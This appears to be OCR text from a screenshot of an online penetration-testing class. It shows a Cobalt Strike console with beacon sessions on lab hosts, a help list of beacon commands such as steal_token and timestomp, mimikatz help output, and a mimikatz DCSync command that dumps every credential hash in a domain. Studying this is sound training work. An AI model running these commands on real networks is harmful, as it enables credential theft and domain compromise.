 Cobalt Strike
上课中 00:42:29
Cobalt Strike
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 7s
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 34ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 390ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 41s
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 3s
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 9s
日志X 监听器X Beacon 10.10.10.6@2212 X
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> mimikatz -h
[*] Tasked beacon to run mimikatz's -h command
[+] host called home, sent: 1006140 bytes
[+] received output:
ERROR mimikatz_doLocal ; "-h" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
beacon> mimikatz lsadump::dcsync /domain:mingy.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:mingy.com /all /csv command
[+] host called home, sent: 1006153 bytes
[WIN2012] administrator */2212 last:
beacon>